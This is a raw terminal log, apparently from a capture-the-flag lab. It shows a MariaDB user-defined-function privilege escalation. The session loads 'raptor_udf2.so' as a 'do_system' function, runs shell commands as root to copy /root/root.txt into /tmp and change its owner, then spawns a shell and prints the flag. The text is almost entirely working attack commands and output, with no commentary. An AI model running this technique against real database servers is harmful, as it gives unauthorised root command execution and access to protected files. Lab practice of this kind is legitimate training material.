 MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
o';ate function do_system returns integer soname 'raptor_udf2.s
Query OK, 0 rows affected (0.001 sec)
MariaDB [mysql]> select * from mysql.func;
select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.001 sec)
MariaDB [mysql]> select do_system('cat /root/root.txt > /tmp/out; chown svc.svc /tmp/out');
/tmp/out');ystem('cat /root/root.txt > /tmp/out; chown svc.svc
+--------------------------------------------------------------------+
| do_system('cat /root/root.txt > /tmp/out; chown svc.svc /tmp/out') |
+--------------------------------------------------------------------+
|                                                                  0 |
+--------------------------------------------------------------------+
1 row in set (0.007 sec)
MariaDB [mysql]> \! sh
\! sh
$ cat /tmp/out
cat /tmp/out
2dd1824d5fcc119e00c882bdb7160fff
$